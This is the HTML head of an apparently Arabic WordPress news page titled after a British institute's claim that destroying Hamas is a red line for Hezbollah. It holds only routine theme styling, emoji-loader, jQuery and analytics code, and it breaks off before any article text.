

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/55496
body_size: 33313
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>معهد بريطاني: تدمير حماس خط أحمر لحزب الله.. || وحرب 2006 ستكون نزهة مقارنة بما قد يحدث &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; معهد بريطاني: تدمير حماس خط أحمر لحزب الله.. || وحرب 2006 ستكون نزهة مقارنة بما قد يحدث خلاصة التعليقات" href="https://arabiansforum.net/archives/55496/feed" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"6cc58da9e3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
